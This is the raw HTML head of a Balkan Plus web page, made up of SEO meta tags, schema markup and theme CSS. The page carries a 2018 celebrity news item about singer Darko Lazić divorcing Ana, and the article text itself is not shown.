

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/
body_size: 38972
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Darko Lazić se razvodi od Ane u bolnici, a evo zbog čega je donio takvu odluku &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darko Lazić se razvodi od Ane u bolnici, a evo zbog čega je donio takvu odluku &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2018-11-12T14:24:15+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2018/11/darko-sevic-ana-lazic-1-750x500.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/#article","isPartOf":{"@id":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Darko Lazić se razvodi od Ane u bolnici, a evo zbog čega je donio takvu odluku","datePublished":"2018-11-12T14:24:15+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/"},"wordCount":603,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/11/darko-sevic-ana-lazic-1-750x500.jpg","articleSection":["Zanimljivosti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/","url":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/","name":"Darko Lazić se razvodi od Ane u bolnici, a evo zbog čega je donio takvu odluku &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/11/darko-sevic-ana-lazic-1-750x500.jpg","datePublished":"2018-11-12T14:24:15+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2018/11/darko-sevic-ana-lazic-1-750x500.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2018/11/darko-sevic-ana-lazic-1-750x500.jpg","width":750,"height":500},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Darko Lazić se razvodi od Ane u bolnici, a evo zbog čega je donio takvu odluku"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Darko Lazić se razvodi od Ane u bolnici, a evo zbog čega je donio takvu odluku Comments Feed" href="https://www.balkanplus.net/darko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fdarko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fdarko-lazic-se-razvodi-od-ane-u-bolnici-a-evo-zbog-cega-je-donio-takvu-odluku%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
